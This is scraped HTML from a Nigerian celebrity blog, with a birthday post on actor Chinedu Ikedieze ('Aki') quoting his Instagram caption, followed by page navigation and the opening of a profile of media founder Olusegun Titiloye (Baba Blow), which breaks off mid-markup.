<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-129232 td-animation-stack-type0-1" src="https://i0.wp.com/talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162621.png?resize=720%2C893" sizes="(max-width: 720px) 100vw, 720px" srcset="https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162621.png 720w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162621-242x300.png 242w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162621-696x863.png 696w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162621-339x420.png 339w" alt="" width="720" height="893" /></p>
<p style="text-align: center;">Sharing a cute photo of himself on Instagram, Chinedu wrote;<br />
<strong><em>“Another day, another month, another year to be grateful!</em></strong><br />
<strong><em>God, thank you for a perfect creation!! #12am12thday12thmonth”</em></strong></p>
<div class="td-g-rec td-g-rec-id-content_inline td_uid_8_5df25dee72389_rand td_block_template_1 " style="text-align: center;"></div>
<div></div>
<p style="text-align: center;"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-129233 td-animation-stack-type0-1" src="https://i0.wp.com/talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162415.png?resize=720%2C996" sizes="auto, (max-width: 720px) 100vw, 720px" srcset="https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162415.png 720w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162415-217x300.png 217w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162415-696x963.png 696w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162415-304x420.png 304w" alt="" width="720" height="996" /></p>
<p style="text-align: center;">Chinedu Ikedieze rose to fame after the popular character ‘<strong>Aki</strong>’ he played alongside Osita Iheme in the movie <em><strong>” Aki na Ukwa “.</strong></em></p>
<p style="text-align: center;">Well known for his problem-child roles in movies, he is currently featured on the TV series ‘The Johnson’ which airs everyday on Africa magic. Happy birthday Aki!</p>
<p style="text-align: center;"><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-129234 td-animation-stack-type0-1" src="https://i0.wp.com/talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162559.png?resize=720%2C705" sizes="auto, (max-width: 720px) 100vw, 720px" srcset="https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162559.png 720w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162559-300x294.png 300w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162559-696x682.png 696w, https://talkofnaija.com/wp-content/uploads/2019/12/Screenshot_20191212-162559-429x420.png 429w" alt="" width="720" height="705" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-129236 td-animation-stack-type0-1 aligncenter" src="https://i0.wp.com/talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n.jpg?resize=740%2C925" sizes="auto, (max-width: 1080px) 100vw, 1080px" srcset="https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n.jpg 1080w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-240x300.jpg 240w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-819x1024.jpg 819w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-768x960.jpg 768w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-696x870.jpg 696w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-1068x1335.jpg 1068w, https://talkofnaija.com/wp-content/uploads/2019/12/72779632_594910607714780_7710209573065976765_n-336x420.jpg 336w" alt="" width="740" height="925" /></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5398"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5398"
				>
				<span id="sharing-twitter-5398" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5398"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5398"
				>
				<span id="sharing-facebook-5398" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_5398&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday\/&quot;,&quot;postId&quot;:5398,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/kizz-daniel-yet-to-get-over-chidinma/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Kizz Daniel Yet to Get over CHIDINMA</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/juice-wuld-becomes-most-streamed-artiste-in-the-us-after-his-death/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Juice WULD becomes most streamed artiste in the US after his death</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-5398 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fthank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fthank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 months ago</span> <p>on</p> <span class="mvp-post-date">November 19, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2264" height="1140" src="https://blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?w=2264&amp;ssl=1 2264w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1024%2C516&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=768%2C387&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1536%2C773&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=2048%2C1031&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 2264px) 100vw, 2264px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33492" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33507" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0006/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0006" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=740%2C372&amp;ssl=1" class="size-medium wp-image-33507 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Olusegun Titiloye, professionally known as Baba Blow, is a visionary Nigerian media entrepreneur, music promoter, blogger, broadcaster, and producer. He is the Founder and CEO of Blow Naija Media, a fast-rising Lagos-based platform dedicated to music promotion, online PR, and artist development.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33504" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33504" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0000.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33508" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0001/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0001" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33508" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0001.jpg?w=864&amp;ssl=1 864w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33498" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33498" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0011.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎Over the years, Baba Blow has built an outstanding reputation in the entertainment industry for his commitment to spotlighting emerging talents and supporting established artists in reaching wider audiences across Africa and the global music scene.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33503" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=1080%2C715&amp;ssl=1" data-orig-size="1080,715" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?fit=740%2C490&amp;ssl=1" class="alignnone size-medium wp-image-33503" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=300%2C199&#038;ssl=1" alt="" width="300" height="199" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=1024%2C678&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?resize=768%2C508&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0005.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33502" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0003/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=977%2C782&amp;ssl=1" data-orig-size="977,782" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0003" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=300%2C240&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?fit=740%2C592&amp;ssl=1" class="alignnone size-medium wp-image-33502" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=300%2C240&#038;ssl=1" alt="" width="300" height="240" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?resize=768%2C615&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0003.jpg?w=977&amp;ssl=1 977w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33499" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=1020%2C816&amp;ssl=1" data-orig-size="1020,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0008" data-image-description="" data-image-caption="" 